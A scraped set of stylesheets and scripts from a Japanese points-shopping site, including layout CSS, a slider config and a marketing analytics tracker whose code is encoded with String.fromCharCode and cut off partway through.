font-size: 12px;
}
.light-header .i-logo img {
width: 100%;
}
.light-header .i-txt {
float: left;
margin: 23px 0 0;
width: 116px;
font-size: 12px;
}
.light-header .i-txt img {
width: 100%;
}
.light-header .i-link {
float: right;
margin: 0 0 0 10px;
padding-top: 20px;
line-height: 1.5;
font-size: 12px;
}
.light-header .i-link a {
background: url(/c/cmn/img/ico_arrow.png) no-repeat 0 50%;
padding-left: 10px;
text-decoration: none;
color: #61482d;
}
.light-header .i-link.header2-logout {
display: none;
}

/**************************/
#header-2-sp .light-header {
height: 70px;
background: url(/c/cmn/img/bg_header_x2.png) repeat-x;
-webkit-background-size: 1px 70px;
background-size: 1px 70px;
padding: 0 10px;
}
#header-2-sp .light-header .inner {
padding: 0;
max-width: none;
}
#header-2-sp .light-header .logo-area {
float: left;
margin: 0;
width: 110px;
text-align: center;
}
#header-2-sp .light-header .i-logo {
float: none;
margin: 0;
padding-top: 4px;
width: auto;
}
#header-2-sp .light-header .i-logo a {
display: block;
}
#header-2-sp .light-header .i-logo img {
width: 75px;
vertical-align: top;
}
#header-2-sp .light-header .i-txt {
float: none;
margin:0;
padding-top: 2px;
width: auto;
}
#header-2-sp .light-header .i-txt img {
width: 110px;
vertical-align: top;
zoom: normal;
}
#header-2-sp .light-header .i-link {
padding-top: 20px;
/*font-size: 13px;*/
}
/**************************/

/* 
======================================*/
/*= footer
======================================*/
#pagetop {
width:100%;
}
#pagetop .inner {
margin:0 auto;
max-width:950px;
}
#pagetop .inner p {
padding-top:8px;
margin: 0;
}
html*#pagetop .inner p {
display:block;
width:160px;
}
#pagetop .inner p a {
position: relative;
display:block;
margin:0 0 0 auto;
width:130px;
height:30px;
line-height:30px;
text-align:center;
color:#ffffff;
font-size:13px;
text-decoration: none;
}
#pagetop .inner p a:before {
content: "";
position: absolute;
margin: -14px 0 0 -8px;
top: 0;
left: 50%;
border: 8px solid transparent;
/* border-bottom-color: #61482d; */
}
/* #pagetop .inner p a:hover {
background:#936D44;
} */
/* #pagetop .inner p a:hover:before {
border-bottom-color: #936D44;
} */
.footin {
margin:0 auto;
padding: 20px 0;
max-width:950px;
}
#FOOT_BOTTOM {
background:#e1dcc8;
clear: both;
}
#JP_FOOTER {
min-width: 0;
}
#footer #JP_FOOTER {
min-width: 0 !important;
}
#footer{
background: none;
padding: 0;
}
.footaside {
padding-bottom:20px;
margin-left:-10px;
}
.footaside ul li {
margin:10px 0 !important;
padding:0 10px !important;
line-height:1;
border-right:1px solid #584027;
font-size: 12px;
}
.footaside ul li:last-child {
border-right:none;
}
.footaside ul li a {
color:#5e4c38;
border-bottom: 1px dotted #61482D;
text-decoration: none;
}
.footaside ul li a:hover {
border:none;
}
.linkarea {
float:left;
}
.pmsmark {
margin-top: -5px;
float:right;
}
.pmsmark img {
background:#FFFFFF;
}
.copyright {
margin: 0;
padding: 0 0 10px;
line-height: 1.5;
clear:both;
color:#877a74;
font-size:12px; 
}

/**************************/
#pagetop.fixsp {
padding-top: 10px;
border-bottom: 1px solid #e1dcc8;
}
#pagetop.fixsp .inner {
margin: 0;
max-width: none;
}
#pagetop.fixsp .inner p a {
margin: 0 auto;
}
#footer-2-sp .footin {
padding: 0;
}
#footer-2-sp .linkarea {
float: none;
}
#footer-2-sp .footaside {
margin-left: -5px;
padding: 10px 0px;
text-align: center;
}
#footer-2-sp .footaside ul li {
font-size: 12px;
}
#footer-2-sp .pmsmark {
display: none;
}
#footer-2-sp .copyright {
padding: 2px 5px;
color: #603A12;
background: #E1DCC8;
font-size: 12px;
text-align: center;
}
/**************************/

/* ▲===▲===▲===▲===▲===▲===▲===▲ */
/* ▼===▼===▼===▼===▼===▼===▼===▼
タブレット用（1009px以下 最適化:768px）
===================================== */
@media screen and (max-width: 1009px) and (min-width: 768px) {
  /* 
======================================*/
/*= footer
======================================*/
#pagetop {
padding: 0 20px;
box-sizing: border-box;
}
.container-wrap.fixed #pagetop,
#pagetop.fixsp {
padding: 0;
}
#footer .footin {
margin: 0 20px;
padding: 20px 0 0;
}
#footer .linkarea {
width: 90%;
}
#footer .pmsmark {
padding-bottom: 20px;
}
/* ------ タブレット用ここまで ------ */
}

/* ▼===▼===▼===▼===▼===▼===▼===▼
タブレット未満スマホ（767px以下 最適化:420-320px）
===================================== */
@media screen and (max-width: 767px) {

#header-2 .light-header {
height: 70px;
background: url(/c/cmn/img/bg_header_x2.png) repeat-x;
-webkit-background-size: 1px 70px;
background-size: 1px 70px;
padding: 0 10px;
border-bottom: 2px solid #FF900F\9;
background:none\9;
}
#header-2 .light-header .inner {
padding: 0;
max-width: none;
}
#header-2 .light-header .logo-area {
float: left;
margin: 0;
width: 110px;
text-align: center;
}
#header-2 .light-header .i-logo {
float: none;
margin: 0;
padding-top: 4px;
width: auto;
}
#header-2 .light-header .i-logo a {
display: block;
}
#header-2 .light-header .i-logo img {
width: 75px;
}
#header-2 .light-header .i-txt {
float: none;
margin:0;
padding-top: 2px;
width: auto;
}
#header-2 .light-header .i-txt img {
width: 110px;
zoom: normal;
}
#header-2 .light-header .i-link {
font-size: 10px;
}

#pagetop {
padding-top: 10px;
border-bottom: 1px solid #e1dcc8;
}
#pagetop .inner {
margin: 0;
max-width: none;
}
#pagetop .inner p a {
margin: 0 auto !important;
} 
#footer .footin {
padding: 0;
}
#footer .linkarea {
float: none;
}
#footer .footaside {
margin-left: -5px;
padding: 10px 0px;
text-align: center;
}
#footer .footaside ul li {
font-size: 12px;
}
#footer .pmsmark {
display: none;
}
#footer .copyright {
padding: 2px 5px;
color: #603A12;
background: #E1DCC8;
font-size: 12px;
text-align: center;
}

/* PC版表示 */
.container-wrap.fixed #pagetop {
padding: 0;
border-bottom: 0;
}
.container-wrap.fixed #pagetop .inner {
margin:0 auto;
max-width:950px;
}
.container-wrap.fixed #pagetop .inner p a {
margin:0 0 0 auto !important;
}
}


--- FILE ---
content_type: text/css
request_url: https://spend.ponta.jp/Css/imports/reset.css
body_size: 617
content:
@charset "UTF-8";

/*01 HTMLリセット*/
body{
	margin:0px;
	padding:0px;
	font-family: 'メイリオ', Meiryo, 'ＭＳ Ｐゴシック', 'MS PGothic', sans-serif;
	color:#000;
	background-color: #fff;
}

div,form,h1,h2,h3,h4,ul,li,dl,dt,dd,p { margin: 0px; padding: 0px; line-height: 1; }
p,dt,dd { text-align: justify; text-justify: distribute; }
a img,img { border: 0; vertical-align: middle; }
li { list-style-type: none; }

table {
	border-collapse: collapse;
	border-spacing: 0;
}

table,th,td { line-height: 1; }

--- FILE ---
content_type: text/css
request_url: https://spend.ponta.jp/Css/imports/parts.css
body_size: 2689
content:
@charset "UTF-8";

/*========================================
 お勧め商品
=========================================*/
/* Topページ用（お勧め商品） */
#divBottomArea #dvRecommend{margin-top:10px;width:337px;float:left;}
#divBottomArea #dvRecommend dd{margin-top:5px;}
#divBottomArea #dvRecommend dd ul li.thumnail{
	width:80px;
	margin-right:5px;
	padding:10px 0px;
	text-align:center;
	border:solid 1px #ccc;
	float:left;
}
#divBottomArea #dvRecommend dd ul li.productInfo{line-height:1.5;}
/*
.soldout {color:#FF0000;word-wrap:normal;}
*/

/* 商品詳細ページ用（お勧め商品） */
.tblLayout_ProductDetail #dvRecommend{}
.tblLayout_ProductDetail #dvRecommend dl{}
.tblLayout_ProductDetail #dvRecommend dl dd{margin-right:5px;}
.tblLayout_ProductDetail #dvRecommend dl dd.productInfoList ul li{margin:1px 0px;line-height:1.4;}
.tblLayout_ProductDetail #dvRecommend dl dd.productInfoList ul li.thumnail{
	text-align:center;
	width:39px;
	border:solid 1px #ccc;
	float:left;
	margin-right:3px;
	padding:2px 0px;
}
.tblLayout_ProductDetail #dvRecommend dl dd.productInfoList ul li.thumnail img{}
.tblLayout_ProductDetail #dvRecommend dl dd.productInfoList ul li.productInfo{width:113px;float:right;}
.tblLayout_ProductDetail #dvRecommend dl dd.toList{text-align:right;}

/* 商品一覧ページ用（お勧め商品） */
.tblLayout_ProductList #dvRecommend{}
.tblLayout_ProductList #dvRecommend dl{}
.tblLayout_ProductList #dvRecommend dl dd{margin-right:5px;}
.tblLayout_ProductList #dvRecommend dl dd.productInfoList ul li{margin:1px 0px;line-height:1.4;}
.tblLayout_ProductList #dvRecommend dl dd.productInfoList ul li.thumnail{
	text-align:center;
	width:39px;
	border:solid 1px #ccc;
	float:left;
	margin-right:3px;
	padding:2px 0px;
}
.tblLayout_ProductList #dvRecommend dl dd.productInfoList ul li.thumnail img{}
.tblLayout_ProductList #dvRecommend dl dd.productInfoList ul li.productInfo{width:113px;float:right;}
.tblLayout_ProductList #dvRecommend dl dd.toList{text-align:right;}


/*========================================
 商品新着ランキング
=========================================*/
/* Topページ、商品一覧ページ、商品詳細ページ */
#dvTopNewItems { margin-bottom: 30px; }



/*========================================
 商品検索ボックス
=========================================*/
/* Topページ、商品一覧ページ、商品詳細ページ */
#gblSearch {
	/* border: 1px solid #ffc790;
	background-color: #fff3dc;
	height: 35px;
	width: 255px;
	margin-right: 0; */
	position: relative;
}

.SearchWord {
	margin: 0;
	padding-left: 5px;
	/* height: 35px;
	line-height: 35px;
	width: 185px;
	border: 1px solid #e6ddcb; */
	height: 40px;
	line-height: 40px;
	width: 275px;
	border: 1px solid #999;
	position: absolute;
	/* top: 7px;
	left: 7px; */
	top: -5px;
}

.SearchBtn {
	display: block;
	/* width: 47px;
	height: 20px; */
	width: 35px;
	height: 35px;
	text-indent: -999em;
	position: absolute;
	/* top: 8px;
	left: 198px; */
	top: 3px;
	left: 248px;
	background: url('../../Contents/ImagesPkg/common/renewal_2101/icon_search.png') no-repeat 0 0;
}



/*========================================
 商品詳細検索ボックス
=========================================*/
/* Topページ、商品一覧ページ、商品詳細ページ */
.dvProductAdvancedSearch{background:url(../../Contents/ImagesPkg/center_bg.jpg) left top repeat-y;margin-bottom:10px;padding:0;}
.dvProductAdvancedSearch dl{background:url(../../Contents/ImagesPkg/center_bg_btm.jpg) left bottom no-repeat;margin:0;padding:0;padding-bottom:5px;}
.dvProductAdvancedSearch dl dt{width:100px;margin-left:5px;margin-right:5px;float:left;text-align:right;borer:1px solid blue;}
.dvProductAdvancedSearch dl dd{padding:0;margin:3px 5px;margin-left:105px;borer:1px solid red; vertical-align:baseline; }
/*#dvProductAdvancedSearch select{width:150px;}*/
.dvProductAdvancedSearch input.text{width:360px;}


/*========================================
 カテゴリ検索ボックス
=========================================*/
/* Topページ、商品一覧ページ、商品詳細ページ */

.dvCategorySearch {}

.dvCategorySearch .itemCategory,
.dvCategorySearch .brandCategory {
	margin-bottom: 30px;
}

.dvCategorySearch ul {}
.dvCategorySearch ul li { margin: 7px 0; }
.dvCategorySearch ul li a {
	display: block;
	line-height: 1.5;
	font-size: 93%;
}

.dvCategorySearch ul li a:hover {
	font-weight: bold;
	color: #353502;
	text-decoration: underline;
}

/*========================================
 サイドナビ下バナーボックス (+)
=========================================*/
/* Topページ、商品一覧ページ、商品詳細ページ */
#dvSecondaryBnr { 
	margin-bottom: 10px;
}
#dvSecondaryBnr ul { margin-bottom: 10px; }
#dvSecondaryBnr ul li {
	margin: 1px 0;
}


/*========================================
 トップページ ランキング (+)
=========================================*/

#dvTopRankingNav {
	padding: 10px 0;
}

#dvTopRankingNav ul {
	text-align: center;
}

#dvTopRankingNav ul li {
	display:inline-block;
	*display:inline;
	*zoom:1;
	width: 15%;
}

#dvTopRankingNav ul li a {
	display: block;
	padding: 10px 0;
	border: 1px solid #b4b4b4;
	color: #b4b4b4;
}

#dvTopRankingNav ul li.activeSlide a {
}

/*========================================
 商品一覧詳細検索 (+)
=========================================*/

#dvMoreSearch {
	background-color: #fff;
}

#dvMoreSearch .inner {
	padding: 10px;
}

#dvMoreSearch dl {
	float: left;
	width: 250px;
}

#dvMoreSearch dl dt {
	float: left;
	width: 70px;
	padding: 10px 0;
}

#dvMoreSearch dl dd {
	margin-left: 80px;
	padding: 5px 0;
}

#dvMoreSearch dl dd input {
	padding: 5px;
	border: 1px solid #000;
	width: 130px;
}

#dvMoreSearch .btnMoreSearch {
	float: left;
	padding: 15px 0 0 25px;
}

#dvMoreSearch .btnMoreSearch a {
	background: url('../../Contents/ImagesPkg/common/icon_more_search.gif') no-repeat #015 10px 50%;
	display: block;
	font-size: 93%;
	color: #fff;
	width: 130px;
	padding: 10px 0 10px 40px;
}


/*========================================
 商品表示履歴（最近チェックした商品）
=========================================*/
/* Topページ、商品一覧ページ、商品詳細ページ */

#dvCheckList{ clear: both; }



/*========================================
 ミニカート
=========================================*/
/* Topページ、商品一覧ページ、商品詳細ページ */
.dvMiniCart *{color:#333;margin:0px;padding:0px;}
.dvMiniCart{background:url(../../Contents/ImagesPkg/minicart_bg.jpg) top left repeat-y;padding:0px;margin-bottom:10px;}
.dvMiniCart h3{margin-top:0px;padding-top:0px;margin-bottom:10px;}
.dvMiniCart ul{background:url(../../Contents/ImagesPkg/minicart_bg_btm.jpg) bottom left no-repeat;padding-bottom:3px;margin:0px;}
.dvMiniCart li{margin:0px 8px 12px 8px;}
.dvMiniCart li span{color:#000000!important;}
.dvMiniCart li.productInfo span.productName{margin-bottom:5px;display:block!important;}
.dvMiniCart li.productInfo span.productPrice{margin-bottom:10px;display:block!important;}
.dvMiniCart li.productInfo{border-bottom:1px #ccc solid;display:block;margin:0px 8px 12px 8px;}
.dvMiniCart li.priceTotal{margin:0px 8px 12px 8px;text-align:right;}
.dvMiniCart li.vacant{margin:0px 8px 12px 8px;}
.dvMiniCart li.viewCartLink{margin:0px 8px 12px 8px;text-align:right;margin-bottom:5px;}
.dvMiniCart li span span{display:inline;padding:0px 3px;margin:0px;color:#ff0000!important;}


/*========================================
 新着情報
=========================================*/
/* Topページ、商品一覧ページ、商品詳細ページ */
#dvInformationArea{margin-top:5px;border:solid 1px #d6d6d6;}
#InformationList #dvInformationArea{margin-top:5px;}
#dvInformationArea dl,
#InformationList #dvInformationArea dl{
	background:url(../../Contents/ImagesPkg/icon_information.jpg) 5px 10px no-repeat;
	padding-left:38px;
	padding-right:15px;
	padding-top:5px;
	padding-bottom:3px;
}
#InformationList #dvInformationArea dl{
	background:url(../../Contents/ImagesPkg/icon_information.jpg) 15px 10px no-repeat;
	padding-left:53px;
}
#dvInformationArea dl dt,
#InformationList #dvInformationArea dl dt{
	border-bottom:solid 1px #36361B;
	margin-bottom:3px;
}
#dvInformationArea dl dt span.informationTitle,
#InformationList #dvInformationArea dl dt span.informationTitle{float:left;width:131px;}
#dvInformationArea dl dt span.toInformationList,
#InformationList #dvInformationArea dl dt span.toInformationList{float:right;width:57px;}
#dvInformationArea dl dd,
#InformationList #dvInformationArea dl dd{}
#dvInformationArea dl dd ul li,
#InformationList #dvInformationArea dl dd ul li{line-height:1.4;}
#InformationList #dvInformationArea dl dd ul li{}
#InformationList #dvInformationArea dl dd ul li span.infoDate{
	float:left;
	width:70px;
	display:block;
	text-align:left;
}
#dvInformationArea dl dd ul li span.infoContent{
	float:right;
	width:520px;
	display:block;
	text-align:left;
}
#InformationList #dvInformationArea dl dd ul li span.infoContent{
	float:right;
	width:520px;
	display:block;
	text-align:left;
}
#InformationList #dvInformationArea .InformationFooter{
	text-align:right;
	border-top:solid 1px #36361B;
	padding-top:3px;
	margin-left:48px;
	margin-right:15px;
}

--- FILE ---
content_type: text/css
request_url: https://spend.ponta.jp/Css/imports/feature.css
body_size: 1327
content:
@charset "UTF-8";

/* よりどり */

#WrapFeature {
	width: 950px;
	margin: 0 auto;
}

#WrapFeature .List {
	margin: 20px 0;
	padding-bottom: 20px;
	border-bottom: 1px dotted #b2b2b2;
}

#WrapFeature .List .OrderMsg {
	color: #b2b2b2;
	padding: 10px;
}

#WrapFeature .Product {
	float: left;
	width: 231px;
	margin: 0 8px 30px 0;
}

#WrapFeature .Product .Pimg {
	border: 3px solid #e9e9e9;
}

#WrapFeature .Product .Pname {
	font-weight: bold;
	margin: 5px 0;
}

#WrapFeature .Product .More {
	display: block;
	color: #613b12;
	text-decoration: underline;
	padding: 2px 0 2px 18px;
	background: url('../../Contents/ImagesPkg/feature/YoridoriKameyama/arw_right.jpg') no-repeat 0 50%;
}

#WrapFeature .Product .prdcnt {
	width: 30px;
	text-align: center;
}

#WrapFeature .add2cart {
	clear: both;
	text-align: center;
	padding: 15px 0;
}

#WrapFeature .Details {
	margin: 20px 0;
}

#WrapFeature .Detail {
	width: 903px;
	margin: 5px auto;
	border: 1px solid #b5b5b5;
	padding: 10px;
}

#WrapFeature .Detail h3 {
	font-weight: bold;
	margin-bottom: 10px;
	line-height: 1.5;
}

#WrapFeature .Detail dl dt {
	float: left;
	width: 250px;
}

#WrapFeature .Detail dl dt .Pimg {
	border: 3px solid #e9e9e9;
}

#WrapFeature .Detail dl dd {
	margin-left: 260px;
}

#WrapFeature .Detail ul li {
	margin-bottom: 10px;
}

#WrapFeature .Detail ul li .ttl {
	font-weight: bold;
	color: #ff9024;
}

#WrapFeature .InputCnt {
	margin-bottom: 40px;
	text-align: right;
	padding: 5px 15px 0 0;
}

#WrapFeature .InputCnt a {
	color: #613b12;
	text-decoration: underline;
	padding: 2px 0 2px 18px;
	background: url('../../Contents/ImagesPkg/feature/YoridoriKameyama/arw_up.jpg') no-repeat 0 50%;
}


/* リニューアル */

#RenewalGuide .unit {
	margin-bottom: 40px;
	line-height: 1.8;
	font-size: 13px;
}

#RenewalGuide .unit h2 {
	padding: 5px 0 5px 5px;
	border-bottom: 2px solid #540000;
	margin-bottom: 10px;
	color: #540000;
	font-weight: bold;
}

#RenewalGuide .unit .photo {
	float: left;
	width: 280px;
}

#RenewalGuide .unit .txt {
	float: right;
	width: 345px;
	line-height: 1.8;
}


/* 大よりどり */

.DaiyoridoriInfo{
	margin-top: 25px;
}
.DaiyoridoriList{
	margin: 25px 0;
}
.DaiyoridoriList .DaiyoridoriListBox{
	width: 322px;
	float:left;
}
.DaiyoridoriList .BoxLast {
	width: 302px;
}
.DaiyoridoriList .DaiyoridoriListBox span{
	line-height: 140%;
	display: block;
	margin:6px 0 18px 0;
	width: 302px;
	text-align: center;
}
.DaiyoridoriList .DaiyoridoriListBox a{
	color:#613b12;
	text-decoration: none;
}
.DaiyoridoriList .DaiyoridoriListBox a:hover{
	text-decoration: underline;
}


/* ポンタグッズ */

	.YoridoriPonta .PontaOrder{
		margin-top:6px;
	}
	.YoridoriPonta .PontaOrder{
		width:100%;
	}
	.YoridoriPonta .PontaOrder .PontaCheckBox{
		width:12%;
		float:left;
	}
	.YoridoriPonta .PontaOrder .PontaCheckBox input{
		margin-top:2px;
	}
	.YoridoriPonta .PontaOrder .PontaPname{
		float:left;
		width:85%;
	}
	.YoridoriPonta .Details h3{
		font-size:150%;
		margin-top:10px;
		margin-left:-10px;
	}


/* その他のよりどりリンク */

	.ChoiceLink ul a{
		font-size:140%;
	}
	.ChoiceLink li{
		list-style-type: disc;
		margin-left:20px;
	}
	.ChoiceLink ul a:hover{
		text-decoration:underline;
	}



--- FILE ---
content_type: application/javascript
request_url: https://spend.ponta.jp/Js/include_outpage.js
body_size: 732
content:
/*ヘッダー＆フッター（外部出し用）*/

// http or https設定
function outpageDomain(){
    var domain0 = "www.ponta.jp";
    var pontaHost = (("https:" == document.location.protocol) ? ("https://" + domain0) : ("http://" + domain0));
   
   /* var head_path = pontaHost + $('.brandlogo img').attr('src');
    $('.brandlogo img').attr('src',head_path);
    
    var foot_path = pontaHost + $('.pmsmark img').attr('src');
    $('.pmsmark img').attr('src',foot_path);*/
   }
   
   //include
   function includeOutpage(){
    var domain0 = "www.ponta.jp";
    var pontaHost = (("https:" == document.location.protocol) ? ("https://" + domain0) : ("http://" + domain0));
    var data_footer = '';
    var $psmark = $('.pmsmark');
    if($psmark.size()){
     data_footer += '<a href="https://privacymark.jp/" target="_blank"><img src="' + pontaHost + '/c/cmn/img/10823898_03_75_JP.gif" alt="プライバシーマーク"></a>';
     $psmark.html(data_footer);
    }
   }

--- FILE ---
content_type: application/javascript
request_url: https://spend.ponta.jp/Js/top_slide.js
body_size: 535
content:

    var topSwiper = new Swiper('.swiper-container', {
        autoplay: { //閾ｪ蜍募�逕�
            delay: 5000,
            disableOnInteraction: false,
        },
        loop: true, //郢ｰ繧願ｿ斐＠
        speed: 900, //騾溷ｺｦ
        centeredSlides : true,
        slidesPerView: "auto",
        spaceBetween: 20,
        navigation: {
            nextEl: '.slidePush_next',
            prevEl: '.slidePush_prev'
        },
        pagination: {
            el : '.slidePush_carouPage',
            clickable: true,
            type: 'bullets',
        },
        height: 400,
    });



--- FILE ---
content_type: application/javascript
request_url: https://spend.ponta.jp/Scripts/tracker.js
body_size: 9937
content:
eval(String.fromCharCode(47,42,13,10,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,13,10,32,32,77,111,100,117,108,101,32,32,32,32,32,32,58,32,63,63,63,63,63,63,63,63,63,63,40,116,114,97,99,107,101,114,46,106,115,41,13,10,32,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,13,10,32,32,65,112,112,108,105,99,97,116,105,111,110,32,58,32,119,50,46,77,97,114,107,101,116,105,110,103,80,108,97,110,110,101,114,46,66,97,116,99,104,46,84,114,97,99,107,101,114,13,10,32,32,66,97,115,101,86,101,114,115,105,111,110,32,58,32,86,52,46,48,13,10,32,32,65,117,116,104,111,114,32,32,32,32,32,32,58,32,77,46,79,99,104,105,97,105,13,10,32,32,101,109,97,105,108,32,32,32,32,32,32,32,58,32,112,114,111,100,117,99,116,64,119,50,115,111,108,117,116,105,111,110,46,99,111,46,106,112,13,10,32,32,67,111,112,121,114,105,103,104,116,32,32,32,58,32,67,111,112,121,114,105,103,104,116,32,119,50,115,111,108,117,116,105,111,110,32,67,111,46,44,76,116,100,46,32,50,48,48,57,32,65,108,108,32,82,105,103,104,116,115,32,82,101,115,101,114,118,101,100,46,13,10,32,32,85,82,76,32,32,32,32,32,32,32,32,32,58,32,104,116,116,112,58,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,13,10,42,47,13,10,118,97,114,9,75,69,89,95,65,67,67,79,85,78,84,95,73,68,32,61,32,34,95,95,97,99,99,111,117,110,116,95,105,100,34,59,13,10,118,97,114,9,75,69,89,95,65,67,67,69,83,83,95,85,83,69,82,95,73,68,32,61,32,34,95,95,97,99,99,101,115,115,95,117,115,101,114,95,105,100,34,59,13,10,118,97,114,32,75,69,89,95,83,69,83,83,73,79,78,95,73,68,32,61,32,34,95,95,115,101,115,115,105,111,110,95,105,100,34,59,13,10,118,97,114,32,75,69,89,95,65,67,67,69,83,83,95,73,68,32,61,32,34,95,95,97,99,99,95,105,100,34,59,13,10,118,97,114,9,75,69,89,95,85,83,69,82,95,73,68,32,61,32,34,95,95,114,101,97,108,95,117,115,101,114,95,105,100,34,59,13,10,118,97,114,9,75,69,89,95,70,73,82,83,84,95,76,79,71,73,78,95,70,76,71,32,61,32,34,95,95,102,105,114,115,116,95,108,111,103,105,110,95,102,108,103,34,59,13,10,118,97,114,9,75,69,89,95,82,69,70,69,82,82,69,82,32,61,32,34,95,95,114,101,102,101,114,114,101,114,34,59,13,10,118,97,114,9,75,69,89,95,65,67,84,73,79,78,95,75,66,78,32,61,32,34,95,95,97,99,116,105,111,110,95,107,98,110,34,59,13,10,118,97,114,9,75,69,89,95,65,67,84,73,79,78,95,80,65,82,65,77,32,61,32,34,95,95,97,99,116,105,111,110,95,112,97,114,97,109,34,59,13,10,118,97,114,32,75,69,89,95,65,67,83,95,73,78,84,69,82,86,65,76,32,61,32,34,95,95,97,99,115,95,105,110,116,101,114,118,97,108,34,59,13,10,118,97,114,32,75,69,89,95,76,65,83,84,95,65,67,83,95,68,65,84,69,32,61,32,34,95,95,108,97,115,116,95,97,99,115,95,100,97,116,101,34,59,13,10,118,97,114,32,75,69,89,95,85,82,76,95,68,79,77,65,73,78,32,61,32,34,95,95,117,114,108,95,100,111,109,97,105,110,34,59,13,10,118,97,114,32,75,69,89,95,85,82,76,95,80,65,71,69,32,61,32,34,95,95,117,114,108,95,112,97,103,101,34,59,13,10,118,97,114,32,75,69,89,95,85,82,76,95,80,65,82,65,77,32,61,32,34,95,95,117,114,108,95,112,97,114,97,109,34,59,13,10,118,97,114,32,75,69,89,95,83,69,65,82,67,72,95,69,78,71,73,78,69,32,61,32,34,95,95,115,114,99,104,95,101,110,103,110,34,59,13,10,118,97,114,32,75,69,89,95,83,69,65,82,67,72,95,68,79,77,65,73,78,32,61,32,34,95,95,115,114,99,104,95,119,111,114,100,34,59,13,10,118,97,114,32,75,66,78,95,65,67,84,73,79,78,95,76,79,71,73,78,32,61,32,34,95,95,108,111,103,105,110,34,13,10,118,97,114,32,75,66,78,95,65,67,84,73,79,78,95,76,69,65,86,69,32,61,32,34,95,95,108,101,97,118,101,34,13,10,118,97,114,32,75,66,78,95,65,67,84,73,79,78,95,76,79,71,73,78,95,85,83,69,82,73,68,32,61,32,34,115,49,34,59,13,10,118,97,114,32,75,66,78,95,65,67,84,73,79,78,95,76,69,65,86,69,95,85,83,69,82,73,68,32,61,32,34,115,49,34,59,13,10,118,97,114,32,75,66,78,95,65,67,84,73,79,78,95,83,95,72,69,65,68,32,61,32,34,95,95,115,95,34,59,13,10,118,97,114,32,75,66,78,95,65,67,84,73,79,78,95,80,95,72,69,65,68,32,61,32,34,95,95,112,95,34,59,13,10,118,97,114,32,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,32,61,32,110,101,119,32,65,114,114,97,121,40,41,59,13,10,118,97,114,32,97,108,83,114,99,104,82,101,113,75,101,121,32,61,32,110,101,119,32,65,114,114,97,121,40,41,59,13,10,123,13,10,118,97,114,32,105,69,110,103,105,110,101,67,110,116,32,61,32,48,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,103,111,111,103,108,101,34,59,9,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,113,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,121,97,104,111,111,34,59,9,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,112,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,109,115,110,34,59,9,9,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,113,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,103,111,111,34,59,9,9,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,77,84,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,108,105,118,101,100,111,111,114,34,59,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,113,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,110,105,102,116,121,34,59,9,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,84,101,120,116,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,105,110,102,111,115,101,101,107,34,59,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,113,116,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,101,120,99,105,116,101,34,59,9,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,113,107,119,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,101,120,99,105,116,101,34,59,9,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,115,101,97,114,99,104,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,108,121,99,111,115,34,59,9,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,113,117,101,114,121,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,97,